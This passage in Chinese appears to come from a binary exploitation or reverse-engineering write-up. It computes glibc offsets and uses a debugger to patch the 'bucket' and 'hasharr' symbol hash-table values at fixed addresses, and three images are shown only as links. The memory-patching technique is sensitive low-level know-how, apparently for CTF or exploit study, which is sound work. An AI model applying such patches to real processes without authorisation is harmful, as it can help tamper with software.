
可以求出bucket的地址为Glibc_base + 0x2B94,值应为0x86。临时修补指令为set bucket=0x86
修复成功!最后需要修复的值就是hasharr的值了

同上步骤可得,需要向Glibc + 0x5264的位置,写入0x7c967e3e7c93f2a0


